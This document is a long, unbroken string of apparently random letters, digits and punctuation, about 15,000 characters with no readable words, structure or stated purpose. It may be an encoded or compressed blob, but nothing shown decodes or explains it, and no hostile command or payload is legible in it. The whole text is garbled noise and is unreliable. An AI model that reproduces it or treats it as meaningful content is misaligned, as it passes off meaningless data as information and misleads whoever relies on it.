IyYkCB{rIYEBzDRwLz@-{/tyVInrpnXwx|{TS(0/%J{/d-Eru4VO@{+(J+zV&TQqD60JNVBn9nRDu^R^4xr^J%N~d(p/~hr]fpO7BNwV9IrEe~-JUuAI9EOpJ7wXkrIO2hrBnDDF;6u:^5AY@uC-OpJtUk:dnn4-+6x]LUNSBdLKkFrrwrqNFkdrC(0r-)CQLAKB1rI66I|2u7E+U@95YhXS}2hi4yOInsxye]7Vn_L(thx)oD~yx~)qY^zW&SYW&wRI&huEkrIhiC:xwpt;F0JILfE-^oIRY^6s]Vu;y~A%C]9t:ICtTKu4FT-1E6rYSSY+hfI@Rs;ofytE-VVIzNdNY~C/hpW&{BkWQxyJErB;~}~p5uiooh6U^yh^e/U1X+ed:6e7uU0JWL^DJe5Jz%N;Ipt_0|TR&6]t{Q5r{L)ekz&rRDu~;Bw@RCLOLLU1^|7-phw-|+rpEpBDp+e_J~V1Npu-7+^f6Br-x)zqL9p{dr}:6NAxI(-dOY{-_1A+EK;{R^ou)2_&O}x4Os4z-oR/S]WeCI)%NSW~7N^wJTJ5;]~IICNL%-|ix-{n}f9ktp{y2e((d:V)~ou@0:WCLn(_ipu1BfI}RSSO-xKVusiNCxkXt96pWX+x]UdE~;y:I6+BQn^Cu]Wnf0CwQo(wV|qNtWz2q+|WUeE]oi~]|WqD)0(YS2yIerFD4rehtLtx}STAS7d]rr%L0+7DLW/QU;1rtxVtU9|kNKhr9|otILe;-ID+~p}i4]^(FofA+fCB@^5Exh~sWzJV2wAzk6;(WktyzEhRhkzOx-||d(pr}@4Y964pqEo;RDxT7-p^r9;}6{khdXnqT2x_^JD{ydAJ4WE^W;1-5&E/4puE:oz4S&f{ITJF;_I9rLU|&)|soxN5useiRp|KXw7D:6JeLIrSASA4_9rzT@pRDYWfK-S6e~dzz/xQ1wpq(WhwCBWWd0@Efu%hUzoEI^4:_+@VK~Snuq4D+JVkqt7QzBJ2rs7w9Ft2)+h11_-OBxpK9t@ytrih5I-xRuf~yO]Owz5FxpuK5ShAy90AIQxAx:p:quw7{p6Wuk]fh~whIEui&}}(X{-|-U]NX-qhI+zo~N5VRq:KOWr-F7DrfYCxBL-~{)|s2KA-(6+^DBF5w6]^%uwi{%)w/R^_W-D}6DS+ALwq/y-14%oy-6+XkyYAR-DQUoR+BftVAAY%I^}16}}A^])V-1S~&U]:ksh~hEEEES6TxLED-Nt6kWz1RuX+]65/NO{JWBx_V-NVC~Ko)U1WEenSh+z49t)S%TxT-:_7IIs{;zAJDp6ze{pfroFIF;2JL/OyWs9entr~Ukx~)s}6{y|hVp&Dr|+fJIq|rwCOTx9shp~Rkxd{;0]w]7E4-hnzr]Uq}0:eTT}pT|BrhXtBIDf59/O&xTByB(Syyy:CrwwS|uL]QprRYw_;eu~_9U4RUuFz(fhi~r%Qqk/:Tz51}6-(QpR-~QJoC9-kR_usLk-ox@-u05|hR4DN2(9OyxDxrw):F1RwE^tu2L4YQ%sRX9tdT;eIid6rtWFLO5iSCr]5KIsXA;+W{oVuF^fWYx@Wh9wsNE~LQyL~hf1@WRYyEW^]yr)|Di4hBTKUDCEdB104~^Y{-_49/6EnW]R)T]UO5;uAs|RUCLXu~oViI:]WS0eAOLo66nx7-pqpoLDrupxI(W^DJxI_iw7onor]Be~)B9YX@&&J{du)/zN|}ou^D)tz_L1n]VrQ)d}5A+p]FR/IYo/}:Q|Tr;LVx7|-IU/yEukFxrW]6D)TksY1w22O96]{/oR6%%x^ypDOh~:@Wnx]ou~uxunOSIYyk4oNSJ/2Apoi@9I(Rr{n52pre%OrE/Ty9d}4)T_pS5hQB5ON4i]SEin;x9Y7QuwSIWehEoye46QQXX7DrwEdzrYhEIII)IC110JT%wy(6ur4r;_9Rz_SU99eDpxA2~~hpT/OD%7uQfQXW|DuR^9h&s/i2:KeV{4u+V6V2&4TAN2;&(:Y:kO65SI}yTF}tdF|0of41fu~ITh4KtoA}/IwWVOk6~LrKIor}9~DN%EIOJDx-/I}{%qIzT{]{r~xT]SwiuW~AdqDU(R/QtA_yOuTU:ARyJ&iVw]|I]6Ruh%tu@+Frx;frdp/u@(+())pfh:tu5fQ]5YXfL_/fsyJunWLru7:f{@]UU71As9zrr7_r@w6r9O+f64@Untwrwk:rr:r(kkJun76(9^FY]&phFy_r9yTrw76(w^4YkDd(rk6r90|(k0yf6o;ULJi(9q:(uJofK9;uK^6fo75xWC+6]pprk9+u14xYkphho|26]Cqp):T(9rr((L0zu2quTE^]q_JA~C{u)hUu%]1]%uS]9J^6zEx(W+@E69s(St@]2Yq+VU0B|EkW@-iuTiqIAtXfTYdU2u;h2io]4NoAtIRru64EE;S(TwsrhFtw/k/pIupXDd;+rwu)OBnyk]qhIW7~p]KAI(6h-ppkWp2hkAU;uNA{skIoB|kwqNUXRpDwpe4^odu|ipK1uNSk-x+{uk@WDuIiJr}NDzw5DuD^USz%rfQCB)NwkrV-or01-7WeWh(fk-}KOYp5IhytsSirUSL99riTDh)u2)okOYVSOrCtpr9IOr5Ash:C2)@AWhS/WYJq2YB1OfD1IS41+YF/k)B|prWAWuxV+YUO9u^xrYFIs7|NphhA+ut%2Y|tDuK79r~Jr)0@nqf]2hF627fOIVDV|(WNBkRW~+e%ptTTR7hBs;KnWk0W67Qf4+Eq6rqI~rx;O6suVe|IR&UE4/Tdd]Wxupq0R]RAQJ2ysQ}t(}~|ykrE~{xV9]2|4Ou1npr4U@9IUrrJ/ppD{{4NIQokxSx_BW+6EpkYxdUJBOIeDK9VqU^:SF^r4@]B+IxO+Wr)s:+^io9%FrIxtLk]_oR^YpIu|prrK-wV9yppw}hpxQp7tVIp}D+rD-W~1(@zCnofQQD(LEW^OAn]exrUEYUW6Q^T:AoCNAn1^YUo6pWY~T94IQO~n69Ozr9hErr-LBWd5]o7iRn@)us@Ei+&s6U&SzUW(WreRV-CLzUBX:&^VQDfEB9Xd6U1qTI]/-+yLKUzOAsJ6i+oI6JK}JDrXuJ)fnDpkNoO+BdzD@]x9DeQR9kB6XLA%]/(I%{u~]A;tkeyx_rprWnh/yCEdzY(7J(E{Jpx-D26dyEYr-9zSoxyW6TSB7%xyhWu|0/poY+(YzUrVe%y7A-(0+hr&xRr&-+Eu/sf2KFpTptk;r~6u]eWr:Fq}-w(}hSrUDO~:qKE9Au;IFJ^tW&zedXNp7]OO~u6(DFq}A];(d9rOVArwACAp6xOWrFdOh{xIxnSWDTrFX_ULyuqox(:iYz6h7Y(r^yfX^:(r]t:hJE:AVd^72EYYtIqo-:6f:%:|eD^+4-YA7@YhWCrweT^|J(OxkXxp4JYAXO:AE}^:4iYAFLJnTOfK7qY7R9:Yteus9yu;w4t/UYxsWqF^U6qRW2fSiyFuxeisuw0rtu-&7_K&xtS4+u%&iyuW]7_|q1Ir&UxD7K|h9:ypJW]nJqeiEDQ-pxF4(Q1}E{}or(/o5nnSt1hxx|xIr2_Du}6rdBJ4]Q%xuI_IAz9I&1V0Ayeo(qO~rN4rrk^D^:1UiT1WA(~BLO+I^{U0^/^D^DqrdDJkN(-JxwJD:W(:x])}u4A5L4h1:W5Kxy/+:W0K-WJ6krWtwxNOI@Y0f}]Dh-I-q)C:S{2zq+hK2:5sShzJq]6)FA:5Fi{nq9/p:/N+25&&S4;pry4:7xtn7]uUhRi+:Q5U:hzJO~Fdq):dYqN5215zqfw9qk|t/n~Vd-p;oz:;]oYw:sCR_&JSS]7|-IFDxiy2^2nEypCQIuw1-ppFkpyiIB(RdCwOV6Iw-OLypWX1So/e{KoIpp4BEoR;fd{uVziEV&e)QdQW(I9;Yr]wyr~&D~IkVn25LI1YSr9EOufdOiYfECzRAwKLY}0Vyu&NIDLror|F@+O6%1Wt+6q|yu_So2d@K|/(k0zXIdf|-tys^DpwF5Nr6DpQV@pEyuIE{r(xKnp~Lr9Tz1Q/Dre@TDy)-t/rSr/B_&7&^UsN+DydrzF^:rkUzJ9XVUoFK-i9xKL;/yr%V-px|+|NN@%&;yrQ;dTqT2S@VUVU+{u;xrd]6+ILV)hfT/%EE|5rt+unE^:5E6Johu67p5x]ff6|^-:5A5_BX%5rXY:YE;T|A7xh27B7^RF/:I6n_@BiiuTdT|yC1;YVN2zF(VIW9+(iT/EK2sL~t@rEiTryXhrpULBS:{ERNWE@Q):KTU_xYXdrwo6SthBBF]_1_kFOddxU~KhEsXE9X1u0oFptFzIAY(]T:o_RJ4S%ruuTpnr2|Cx(&Y(+}iLUA^;(h(:Ih1)WV&]rF:qVuW^OBf;%T]^%hQx(BzyO1hX9CC^/Qy_(7nx/pSx/kTrW{x_Dr5LO7nx&77N5twdW^B:pprfoFsY5pdYk@T^kzQR{|}^9|U_@W-^AFC5uxi:k]D4/YxDprDVL2%6UO(w{D|5yYUEoO9))T4wy::S9YyW{:D&L2VyW2or2Sn42T{:K4S1-ON1JSF|y5EynDWE2DJ_&F7C(TQ{^RNeuiz9o7~D]+uA|E~Q}R+u)E-zIeEQrrn6I_~JR5dho&tzOto60EpTpRYnqrXX|5XqOWER6_5~IBhyiJyY)LYXO_LhOpN1A^WoJLt7ti|pKJ&Fi(_}~0%A-]n^^^A(sTyhteLF1x5r}WIpSuJWhLJ](NVCDk])}}t:Si0y1}AWwFr2SuwkCAp;Uuq;pIr|DNW2xXO+rT1+{TXN)X/f)Xo-pX4]QrA{Q}Sy1rEEtTO;re5xp~;k0uA(O/{+;@sqU_(F^VyRik1&JdU;(A17EKJB:Y)fe:Us4k&6]%y+)^1Vxt-)zf{Dq)t(71Wi{KFf%t(DFd(w^x-AEkVDdDzTw^+&WtNOL@&2x/Nhzk&C6sNJUx&DIzL/0q22-]2wB+UdToK09L}4rXfrw0Fu;tWLzJswSN4L;A|uJ@B)t{AEX-I|_]I-rphYthpDC4dy7WD/p(dNt~d~nQ5:D%{Ur-(:@;QeOE}&_II4^VyXF|I{osfNBBA}2ez|wkowN(I4{eICy-D9eTB_kyNBE&_rk/CIWVrN{OEu&sYu{Eti(Fu60iDp{yy;+(N-)EyLT|IxoVDN;EAet6|owWNAEV//VJK49reI&/(LxX{TBuI4U}O4reVTW/U^BEC4rXS::rLTp^F7U944CFKJoxU5d2_sU)@_+^w0wO]@Wtru{|V^kq27S59@h-Nw6h40w27s&%RRoz04NSW}Kt+xLrFRnt@qnhw@s5t}66JLLrXtY6wx6{B(R@V:t6X~~d))IrXE9i0rwXQVzN@+^B{R)uX9(r&9]d/-i:]9fOULe_|Sd(u-Qs]si1:kKp9^dz0sYE+6SxLpBk:1Yp(9Y7iWW+Y(&{E@;Q;r/^U-ku~r0SnuJpCS^O{rzRY97rBruJ;D+uJ15J]T0C:S-LX45Dw1tp%w+EYw+:/4zkCK0n4yBr5)p7Rw/BoIkB0QCT:6Lu77)S0spSo@OR/T)FuTpuI2zFeq{@OV5YrA(4_SJ@J4sS^;_qzW::q)11_{YYWdNF(K24RxzDt]FhXTYqU--:J)Wo65nS2]o10}52X;nF_qYFs_N1^;YqB};7uE:r}q%:XL{nen%nwq%@oks2prftn~I(2Usxr~Qq^/BUBYTuEFInT4~0kqV_&2_R9frEzsOqhDhn/ks09eURE^iK;K]wNYFfCzhsBI2w}U2xC(d}WWnpy)-0SxhJtp0_@@fs_p|y0Fwxzi;Q)WEIWuhLIuBrEoIrIxre1/-zh/&9NY|WBS6K/sN7IrDry+%kWf~xyr;X/xtT5it/{5nY1{AXL:DsNdzrCBx+FYEU_R0&)1~&FfEyYDq7X74:DV54r;yVxJs5i_KSSyii-fQqn&TsX^Y/%Ku4(t_4JzTY:_|2(wBeN2@9NCs2:S~65ANz+E5/+]q_{QA2J1yiJEQtXOS)+neVY%s)K5]NLRzk-7VCerB)o-+d5)k5+Iy)y{L/X^55{{5]2uo{QnR(WJsJy~oUukzF9o5CREULADLSY7CEr+{|qris|_4W%6w5L|I1Ak+fuEQo]1}tDoQSrWFWI^nxIpJ+6qh7s{XpT-^7o_N;-{ur+z|wDxAwn6-dUFJ]JK7]zk6|:EVO~(~:~Y5I0N/]9{V7DxkFWds_e%ku);k;IrnUIwurk+wV2{nNk]h|0Qkh6{XWf9B}Nx9}O-yruIw:zOEhC4Cn;&^nuLE]RL)7KJ/]o)h7D|hVIy}%75nr%9}Q)CKDA_AzhV1wAJo+;|hO;E7eRwQnyWq(dt]64xIn-wx{(i+tAF-p]ErJ:I(Eih|:qTULS5+SVr0p+ShIp--W6h+XFDJr%Vy2|FJ}6R+S{hy2EiiJ6i6B0]z]hJKJqIpqEe+z6zOO:TxBo~I;VxS(JhuqONeyxRIkSVt0:)BF6AUf]A+hWy(k&eJLqwI}dUIEBdfrJK+061UDoYqEJEnW0OBNhonI2^0K%tEr@0;/w2r^7e^eD9%RuC/9V++C@UtIOIDN9J0pNdoICTh(if4U{%k{N4YC)^N)Q%p-1R_5&JEwDykYFu-X5T9EI-C~J6I2:+KfBdz];kz{ih9pE6|DSXz~enuJ0%^~WAK~i9N%q&DVD0-0NnxkS;AtNX:QdYr5DWr%]Ykkri0o{(k+XIIRh+tXtwE9DRkVr0_0qw|OxECRWx++R~(OyrkE~~oEw_kp]pI7u7{y}{NrF0i|0E~q96IWA5BV;y7N|OB4oL;srz~UBud}^N]hS~E++rDqekW+]uouu+|;%&]0J~YrABi|2WWFF-y9x|qnA+Y+^A|V9x~zI+-d+]S]^rKCfI&V@:u(f+I(^-}J}uE/{TJnqSq57^|Bkyz~fUien&0qpp(T]wOi4epFfz7z7s0}:xW^S2qi^ezE(BVS+srEVVA/i9EtIVy@J%J^^kVdpxU/I](kKIF{(~J:d0^V^_oCXd9dCI{LAq2__9Rh1u/|+w:)^@o%FFsD5&kpkC~k9x]r|IOJ}R46Eh2r6tV&dYWfx{-LOhkSWh2)22^2-7YY_T+ypiz]{h2Tx)@0)t7~V&0+D^rX/TipRpK&yuwEDQ]SrkFo|o-)569Vt|dDpX/yBWruDuI{I;^YuCu7EyI0y{/Wz(WtT:OW9ItID{Q+Nk~I(+Cir|9Fx44~|};]N9yTe4i0Bf)rxUi2@]%:A)I~e/WON;-tz4+IqVk&L5i^91@kYqtdo5D{0R^Vp&k^qU+hiUYxJTBU@EQdfsA}VY)%|AzY%E0+:y(C9V}qi;RWWNUVXyA:I+f@Ci2|AB1&d-y^s)KdIo]hwJ::diddphDX)}:T9rR:wU)yK:Rq6___{nVk@%n{WdULL_Kq^LWW1DIup0tB]LFw&{D~0yz6xrTi9AhxwzffO4{D-r+n7J6t6A/SyY+_:--Sho]T){)2TF/wex9Y%}U(^{_%D&o&%W]6w9]t~W-0LI]-7Iro-yI~SRhDQNyYrLwS~4DDrIeTk/uru]{;xz;R{|(0eQk_h2;UtdCV4hSpwt1&n]%+ExUQVX/U}FDC]OoytY&JkBDfWLt-;)xqwqJ1Au;W0zh02-|q-hSB6{u@}Q;@ud%2(V]YQ^tAWT@]4huT-U1:FtVozzr:/VIuBryOhx9;tY5&ArF(/;d&y6V:tX+DWq|@Q:^WCyUBwA;]oo4hur;DxJVUI-oTO5u5iR&5iYORqd)0RVEYXB5-rstE+}JW@f%onL-FW]ULW2uxzUhhu10-r9|-So]qOy(nQ6;V17|9&UDy-W(dxIrsh^YQfu]t/~D692Jk(61O9YtN+rx]5qopkVkriwErVrzoUwx9}IJuiqLprWUVuwK0r(SdYT:kpTw2{&SNDEtQNW|EIppr20BDuQNRxE;/4]iT6KIh&&0:k)w)NSu)Q)rqC@Di|R)x~E:VzfzU|uJt;krr5R^IikzU-pK_ixBCCpB]ut]+s:5iI/)LSi5OIBJe}L|^F1JyTuKSxIS2yX)1x-qDi]:u^@iVS:yJpxffkBkKX~hiBpi4n{~pANB5;W_9u(9T%4x6K}K]YAWWRXq^ekyOpqu5^1h;fXE{~d6^TyfNsYtT:]_x(}h&YFShR4S0yrWFS_S1:)C;/10ohk4S;IST0;X|L|x];OxU)RdD(S/;;k|]hxqAOF2S&snxRpKWErEV5qzxBhurh9-IuJpfKE9@-JhhqhNnF52XpR~1w)0{KB2t_rreTCDWIfyV7{R6Ti4-h:|Lrnpnh{@IwuO~hNW7TB^TTTiS71orOWiuWDyn]r]6q+0hJofxB2r%|I&A:^9yx9+w9(Op1@IuE%X|IS]s{tI_JAF2Eh0WB|AyF:qrtE5-k^OJUn^DR6_+EX}N;6B;pXEzpi_doCKtf_;itID]dU_CCk(~S;AxT]Dfs+sXz;T&kA9Vu]9NJY5qd}BxhFw&xokXukVLE~9~/NTtCU1&W+eqTkFu|r2fC|OKYRYIwFuVx(16@xrWnk:-kirupwpx({qz;qBisd6kn:L:6E%xB5{(uB&SDxI6Wqur]fz-dRC~YFUWnryW4iWq5dKhA4C_6_Kt^R6o;2y/x)/{ELtwzkX/seLrp(1y{yd]S(r@(r49TXNW~}UUCxoJJNK]q06u2]N5)VTAJn@RuhTOtyNNd0(:xXdX4&Bp0F)dEeQ6fxYzrr5{wD+x/oUNF26FO&CFu_Az]h2~w&0tQffBsB95UIVrCJi(t-d2+q6VO;xVAy-QU~kwf]~^&02XeBq1s2+Yu:BLSdqFCWN)A4z^I2rqto4)VQ(4R6N9q4hxLX+IWrwkYrrx1p9uSnSWh|{5uD0YyEdKf7D+^T{JF:9ERh^~iLyy~Qw:r(&V4B&Xsn~pu:(%zTFqrudR0Or+nih7xn@BtCd+@;BOF~Q_Rz;CCV|}R1/@z{zAzU]rLFS/}DoOuoRY:dIK@}X7_75LpwrUpi|IWI:4zxpTC@|2h{A0~o^+Vnk;RFJR)S&7AU{zs{JVJfy^wiW-F2hfK)hJuWF|1X]y0T+KJ+rYDCxkiId6w@yYIRq9X;e+RY+OrVFf+s@nUJeS-JV2]SuI]57;F:&JysOAdsz2|qUQ-5BexoV9924kn5zY]f1f+x5;0rFu7shx2QD2I]6]4XSnEoIFh_:W2oN1]_EnCFzUY50C:Y+):wW]7+~wssiO]AyVE{{DXX]9LOrW5;@y:}iWErNR]xrIiDCwN]O@x0q)%o4e64Tt{wRt_&9TRs1DueXh57z+^Xr7ff)x%kWSB|O4VQ1^/Q%pesd6E(%EO&Ou61hx1@oi:5D|TLX;OUs:-z&7&+RxFnY^0wS0Lzsd|7iCX2;RF7t^%LJ/xrY^OzK)D^dd|12ey}{%r:eU05k/]w2DnD]X+Yw9t6^/Xe&YAN)Sti/]eY9iq_^6}}yA:J+-}N~-T1kNBUk|Du72VELJC-L:9U01iA&5k-dRQEuA1r9N+ru-&(]5)y9UVf555yFFnyWDNyfxOUBCpId;iN+Rz-+^(usfV(W5|uA{SE7OSr7RYNsqirY0n-wzIuWu|uV5LI;BJr]BTrEA^r9u^-%o(-%EVNn_1zE:JEN_/Wf2]E/u@u:eNUCDrI~w)ETJe(95NfKVFw/W:XsYXV@YXV@xDw&+xu~Y1N]dkui&fB&;NL0I/KS72|o]2~oh0wBE2q-E4(9+2zw7FX0Y%h97|F&ui|&|odW~wE0U0_u7Y6979zW7O)o6Wpo6-~o(Q_EUJ(O7wyDU_-s~9eT(nW~fwW4f;]];5ui~{~~-02&zKB~kK%o9x9pBq&W-49AkKYChEFoxr1op]Ts9WUDu~sp&Rzo99LDf:0wY~TOfFs~Cks29)AppJdrx|NOexRWAfpo94E-x6:-xBO]rxdrpi~DuAUIro62Yk&IrF}i9&@0WuE4)FNr-syApr0|t2X09~~CteVCAA&oYAY-hiJwy@toV]{OA62|hds&/sJ~NpLurEE~huzYdkVddkA&Jht~Jsw9+46+6W6]0&}}-~Y(~BIQ0AJsBs@BV9xBY+]ABs0|;-^kV9}eRWpV%-q5D2Lf_&x(J~)xfopTDuBI_&x;x+|B+D(oW&Rio~CR+@^B(IFRL]97qIX7oiJ_}}KDWhOu;xLkpw^sExk4rC_0VWX9p6T:d];K_W|~yxF%RwOIix@kpWT_I06ru9d4ookKo@_eEWtf-AIyk&YUBW@d(Ws-;r|4r-efWr5f%97^Sp;]IrzyTIhqOr;tUDVE(9)fBpheDxw-EW%5NO%5h22~Ou5xI|k1~WB{NC%Ypr9sODA%RBrx^UxoLrExDINhKe%d5qYk+Ip]rwuqF7Y|AOUq]uqEWE~u&VkWx9(J^&6|(K+DXRqE~rS-+hqEpph2uF(iDrAESdhE]iSx~C^|DTqf(Bhex4Yf9tq1Yt+4ErVWLJAOehqf6I-iIW(o_1u~t|N0OYE:5zW5f6~k-5IdNFVzqRSh&wq@fq~:F~h}(6~|_k+n^&ytw^WEdzS(uFruDT6uu@yW;QA|54-FhJu5x;dyWJ6&+e6N9%d&4~;-t16Ns]pY6uSpX0rw9fr9CESx7nru_hNtCsYC~Xry7Tut^r(Nwy6E^}^e0^u&%yhn{qy{A&h+]TuXFNSTLxS;hOxI0BISN{+SQ5W~wpS-EeY(@~2/SA-kI^YTdE-UN@~dJ^ddzNX+hDL9k]1d&;^sS|5+2wUUUifRSd}A2U%W]02h6Y_nST:~S{K+7JDq7u-sUTAn|CtUS)on+DA&u-7iS1Q&NVeVE/r2dUy^zX}hdVzBtNFRxnTK^)zR9ysD2s/pzQ&T;AeW-4oDrdF:xy-i;AA9q:V~k52pWr/:~Q+xrhsr9EUrrK%@rup-q/nqe5kC;Q:xq{1O-tpIkJzE9/^~x)tDuTUzA|xOC-U+9L;|r%]WrCwz^en}yuqpOoUDO{XrBpoTYYyVprxo~4U^iTJAJ99E)Ce-iK9ru@xD^qX-Jz/+u/9rr}EKSWQqyXB^)r92+]9I/netYB~(zJW5LU9yq1x%nn_Sh)xi_9K]J2rQ{UkIYh(|dnsdTd6EYJefiU9~%df+B4|IY~fAB4IhKBQ+{-U/z:);n}Rto-qOFJKNipI/JniWSKqxQR5}VAN6A];1YEU-@i_C@p49y-r]:z:LYOw]Wqe@JdxXix]tozu%qtVLoK0i%r(QLr(UkJfLdVXzO9-7Kz]WuV++qA|@o^kspwkrddt0yUCV:OW5zp^%QSf/D+pfpryk0tA%Fz;sBr6w_nBNS:o%iO%Dzz~wkJJIkz/}I4%Qhrk2DzI|E|NNk6NITOBrk0@-;1u-;2F)y]F2d:dTA)JSTq^urKYO@1Jq%h|i}7%|fs;Rwi_O+W_2(|NR9qFq&7k~JfLA@e(Vf_k^LTLofBkR4|B&zJ^OCJ:YtT^RFwA2OO6)iTS:6SN/ep_0AJStID_t:_]0TUk0R1E5&Q^e5^:tS&NY:(EprN6pLsz5rf-u_X:sEDp1_^:u&p_h/LB(p:xF/O_@d~_6SprYXxuz&EBtOCIr0TO7r+rkpLS9OJuAshpYXh-ko66h;er9Vrup%&Lt&SYop^LWIEV5Q(6ErE6eE+N_C2F&25]CtJDY7zruq:_XERECK0wwR{~Xw}iD9DkO_9(J&1dY-A:(e{T9kQ^{B/+D-1d|fs;^X)_|uIYTKz(-I+i~Arz46y+1(Ae/RW0W:|9)EC|th@)h7(S+R_6J(]&p2JUz6Fo}Efft;|h4~_u)~q6Uq)1~FwKD:CnDX_656F{)WdBuyI46wrKzqpr^CkL+;/))uR@Du40pd@999r_DrW(p9(pzDrnkxTeWxRYuy~IpFDO{r;woT~~IxURptJuSrh-(q}Yrr4prf2%rp(uOeOAr5tprDJ(JwUJnfi((puw|_WK1k)XEA7Do_~iprw;yD}Edr|VDVyJ(YCJ{VfC0E&ezRADVRqq(RF-(J6k1|&xWJJdoS}-{7qxyR+xdS6Q+RwV)4qLuJ:(1:xOtRyD5]F&{S_f{YnwKXr6)RSqn;w0)+]q0zo1BXU)u/ouSn]NJ;&d46yfK2y7]BOVf-AK4xLCOED@wCt&DkKEi@C:|)rCw;Wk~/wJRK)Vx{wX;xE2f0i%{(zVsWr2]LR/fy+CTD(rUrruw-r]zSpe^(I^|pWNhprBf|(q/LrrorW91@RT@1tVEx{W6CtC&Bky|(VKU^ik_DiOA0{z7Sd:Ysx9+4WB5In_+n|WESK/{}5ST(oU;Dqqs{B~LsfU_/fUL9Ut-2yV;K5:_Y{nDdOhe]yo_%U+W2y~t|t;k6zdiVNfQwffFedh|CE|72y%iVN6{f479Nfh)oAR7+JNTXUN/)~(1_&nQ2(d4n{{%YT:K-t@qt)|K@|+zVyf6UDut(e/9uor9:J59Fts9Ew}9LIzppYDpw;+6XUs~kV:u%ELwYDwBq;4WTX]:I4}@EwWxwWx&Sr~+&n&iXAx7o(]AJCx-y(0RI/rr_Byu7ertD4rYYkLxXC5+Ke}}-e7zAor]Y}xyifsuhJwBoVUts;FJXrDNo0)A%ep521keL{u_]WruOUYXUw}y6ABw{|rST^4VI)twO5L]p%5&]]1h]_1&+RE]i)x)C5@|p%ChWe1h7:@{]Q1US:s&(wsh(R5EhU02^_@O+V1hUd4]2usCtD2Uf~sE-d4C]n1ezO1h97^iiiq/SQ)kJLWo]1]iud@_JfEyefA|rDC)/AC)wXsI5sJ9qIe/OrR60Iw:w]KYFV^+sJ;yXQVuu~u-XD-pF^ysf5p^9f@u062Fxsz_0O920_-~xOInF/;~u6qI0D;r0Duip{trrtWk}k-rTnIyiutKfApp;QBTs}^5}uyRDpFd)p14AF|r2TXyk~d|}U%RkA_F^O7A)DY;Ie(^e&{D}ps_oExTDDzsu|-YKRi_Lon~K}9ro1W_o%]EoiO5+)h%oV&yo@eL}s6|K1fs@iV%7hL&N4/%oLk;oBr;kuuUo(0Jr5f%]@5yL/wnqEki~:T~s0OOz1yhtfN6rxJ}R}e;:5AFxzFKn)rT0YT5nA71@nxY0z@w9yxzdRdyrnI{d@F+t|0}56QD/Q+Te_(k10C6-~1tBnhoepreIrpnrNo}6rqz-pWUBN4{eLSfyNiBCy6Rey2Es~Tsw;duK1&_q~5@X)00qp_A)p}E^6T10Y^(u070z_Oks:iOn4+7C(Ni;SuTXCN|UFfx|KUWx~+kCn~ws1:0)__;{UEKd%06Sri19_e9Jsk1:dB)hRzs)FY}X_E)&h;{&5Rde/-|};R^W7A:_]q^r(Qio_zk_91V)__~U:SuFnito4hW|F:O|Ay4UFuNqs|irO]^uN_T5YnBXLf/0;o~9INdw_Q(t6F/ozwnd%{r4n-BTXkr}Nk}RJ)y2|_Iou}tE2XxnpFL;Rn)5~K]%7uh-r&_o7%NufrxSx4(hn1uEh5(]FC~I%sW+C%_V7Fo+A%:1]XJKsB~xRJnEqeAf1At2Bot^q9rkke4S{&:0SIC:+oT4Q44eL{SeyD4d(C0sX/QF(ok2yWJ)]w%~2/%o+/%(pQ/EUikE(|0)ewQ:eX0Kq//QJ/%fhEsis//|I{W99WTV}kkho6kV0~+6-K+Vn])+nI2B+(n^|S]7nR/2Kxh20z(ICk2:9%J7TkL56kD70Fe|40kAR0k:^}FuD(|Duy%D{ihDtK{yi]t4ys;t{RkisQk|QBQ@w00upLkYQokuC~/zILS+]7f@%XC71:K-iddr+SruIwoQe^)7/h/w@2iBuhW(rw/uIr^B_~o-x9Np4Wyy_4up_;zR|Q&ie4uL_fehDB-]ow{L@we9JrfIVBtL4+)C4Qe^t}OQd^A|AY6-N]{DANACrur//piYSuOXKNx9RRoLykeB4%6OS:fiF&u2D0wx]TpT5A5ArfVX&dqq%SiqEO2+EqTAyp~^1fD@dxf_oVN@Sh~@hn6Eo&Xs)%~1yUQx@|DW1drED(@4t7RoyfR{~nz)ufXW)R%W0XT^1Y4oLA}n}:K~+U7:Az7xp6h::T}:FYpfy-xRd4V5Io0IL|pni_-w@9E7WwKeI]Uk@BKU4KwR_T|EU6}L^0|zV1uq|0UyFrDh0K(_0{0D_FTQK}9xp-u/%5q0t(Ys/5@/pudWEhhpEkE^Ro{Lk(6DR{49A4RxBp6/-9w9C|L(IBso~uW22&YQ~wkhw0--dkE@74~p4At4E||zKx(EFF;e)ATxqxQk]BBrxJ%rLxzw}4D]]~p/YkBVwh%rFBk7urI6qBsnJhCSE+kJI{rUOSk@Uzw6Y-SV2BRkf^|A+orR+A&ipq-VqRiyLSS+0pJnU;e}VA^^9e+Q~fSd+-JVk+F;^SV+J:-A^IyW1i^BDT:s9~|ztI{((LA|n4x@T%%u~(z((Bf(NDTi{wx&w;|7XWEzNfOD{@x^oJ4Eh-tfex~Y;KWW{o@7si0rrsRurrrwexn+@L%r;6&hX{]{Q9sIroy:kfxk9_(-D-OV9w4x~U&-+]p;Ldz+]WK_ziB4-BVk_EiNC9}]kWL9/+U01(X/w9|xT(k{WSXtuUAq+k7TeCB94Bik~AB~fJoAA-~prWSX7A;]Ud{QU)R~4}4&qzqS}QB{L&xx-QV{]q29&4x]0r0tz(qky%}(yBA+1DD+&t]hd)ExwNyL(S|JQTDRTist+5]tSX{{xBwU%t+zzh}LqJ:;QY0J@n{0Xi2zt&UESKhhD-w2ztw9-yy(J+;TJy4BASC9-e7:kyfpO;d%J@J1B4&4~12nIrwY07^LnQ%%_kd:D&0^yxrex;S(uW;rr1ow6p]zLpLi+LkdNs/]|~Wkr-}}BK4htB_ViN_ztNQLpO5;4}_oS/^J:h6rrfD1XS72;(DRWR7QfFAuws%dx;/JS{](tQSK7NDRpJ14ewE+6{{{%o-~0T+1Iqw1ew_U^}Lruw97s41R0Qx4eFUD;(_XiByI/k]Qfww&W24ODAeJ(2x~DR4R;9s5XXy^f~(DeJ~:fUAk)tJNX~B4fu6FrkK9-OOyyE+uo5i|0e;_xCAOV2Wph:&(Sn0R9;:)n6S+w|WprExfz:Q2VOf+tqWu_|hzq7~xh/K:~&))SAxry4Nu9t1ABCyO+]_h;+UrhW+;J4}tyk]r0E_Lfw6]yYo)k~5+59uxUQVW)|9XI+4/@0D6quY]r5e](A(rQxx]e%pu~KrIpL)ErA-FLh]WBApr+/W-__{oOYDC]EB;dhUwOhseY^nL&5E6%yq@26TK{^R-9woDC-y{WAD{uE;f{hf1oUsR4^QL&JFR+ohn@C9IC)T-Yw)sieX;ySKJf]^2dp&+1pqkRu]R~2~xBf_YyE)J7&e7s{I|CxIEIxO|(0U4&2(opx]w7]EyEE+IqxxFuE:fUDzet){Ds-TIC6]}y;wWkI)@R:x:/@pBuoO4rrVyWWwEp|OWpiTwpqDpWNIV~yC